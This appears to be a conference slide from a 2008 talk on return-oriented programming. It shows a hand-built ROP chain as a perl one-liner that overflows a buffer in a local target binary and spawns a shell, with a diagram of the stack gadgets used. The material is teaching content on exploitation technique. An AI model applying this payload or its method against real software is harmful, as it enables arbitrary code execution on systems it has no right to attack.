 Option 1: Write your own

Hand-coded gadget layout

linux-x86% ./target `perl
-e ‘print “A”x68, pack("c*",
0x3e,0x78,0x03,0x03,0x07,
0x7f,0x02,0x03,0x0b,0x0b,
0x0b,0x0b,0x18,0xff,0xff,
0x4f,0x30,0x7f,0x02,0x03,
0x4f,0x37,0x05,0x03,0xbd,
0xad,0x06,0x03,0x34,0xff,
0xff,0x4f,0x07,0x7f,0x02,
0x03,0x2c,0xff,0xff,0x4f,
0x30,0xff,0xff,0x4f,0x55,
0xd7,0x08,0x03,0x34,0xff,
0xff,0x4f,0xad,0xfb,0xca,
0xde,0x2f,0x62,0x69,0x6e,
0x2f,0x73,0x68,0x0)'`
sh-3.1$

/sh\0
/bin
(word to zero)
+ 24
lcall %gs:0x10(,0)
ret
pop %ecx
pop %edx
ret
pop %ebx
ret
add %ch, %al
ret
movl %eax, 24(%edx)
ret
0x0b0b0b0b
pop %ecx
pop %edx
ret
xor %eax, %eax
ret
%esp

43
Return-oriented Programming: BH2008